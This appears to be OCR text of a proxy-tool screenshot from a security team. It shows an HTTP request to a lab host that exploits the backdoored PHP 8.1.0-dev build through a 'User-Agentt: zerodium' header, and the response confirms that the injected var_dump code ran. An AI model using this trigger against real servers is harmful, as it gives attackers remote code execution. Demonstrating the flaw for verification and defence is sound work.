 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 192.168.1.190:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 User-Agentt: zerodiumvar_dump(1232233);
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 192.168.1.190:8080
3 Date: Mon, 29 Mar 2021 18:48:08 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 int(1232233)
9 hello world
开普勒安全团队